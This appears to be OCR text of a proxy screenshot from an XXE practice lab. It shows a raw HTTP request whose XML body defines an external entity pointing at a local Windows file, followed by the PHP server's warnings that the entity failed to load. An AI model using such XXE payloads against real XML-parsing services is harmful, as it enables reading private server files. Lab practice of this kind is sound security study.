 Raw Params Headers Hex XML
1 POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.125.117
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 138
10 Origin: http://192.168.125.117
11 Connection: close
12 Referer: http://192.168.125.117/xxe-lab/php_xxe/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE creds [
16 <!ENTITY ali SYSTEM "file:///c:/windows/test.txt"> ]>
17 <creds>&ali;</creds>
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 16 Sep 2020 13:18:20 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.2.17
7 Content-Length: 968
8
9 <br />
10 <b>Warning</b>:  DOMDocument::loadXML() [<a href='domdocument.loadxml'>domdocument.loadxml</a>]: I/O
warning : failed to load external entity &quot;file:///c:/windows/test.txt&quot; in <b>
E:\phpstudy_pro\WWW\xxe-lab\php_xxe\doLogin.php</b> on line <b>6</b><br />
11 <br />
12 <b>Warning</b>:  DOMDocument::loadXML() [<a href='domdocument.loadxml'>domdocument.loadxml</a>]: Failu
to process entity ali in Entity, line: 4 in <b>E:\phpstudy_pro\WWW\xxe-lab\php_xxe\doLogin.php</b> on
line <b>6</b><br />
13 <br />
14 <b>Warning</b>:  DOMDocument::loadXML() [<a href='domdocument.loadxml'>domdocument.loadxml</a>]: Entit
'ali' not defined in Entity, line: 4 in <b>E:\phpstudy_pro\WWW\xxe-lab\php_xxe\doLogin.php</b> on line
>6</b><br />
15 <br />
16 <b>Warning</b>:  simplexml_import_dom() [<a href='function.simplexml-import-dom'>
function.simplexml-import-dom</a>]: Invalid Nodetype to import in <b>
E:\phpstudy_pro\WWW\xxe-lab\php_xxe\doLogin.php</b> on line <b>7</b><br />
17